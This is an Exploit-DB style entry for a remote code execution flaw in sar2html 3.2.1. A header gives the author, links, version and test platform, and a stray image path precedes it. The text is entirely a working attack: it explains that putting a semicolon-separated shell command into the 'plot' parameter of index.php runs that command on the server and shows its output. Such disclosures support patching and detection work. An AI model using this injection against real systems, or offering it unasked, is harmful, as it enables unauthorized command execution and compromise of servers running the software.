 https://www.exploit-db.com/exploits/47204
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.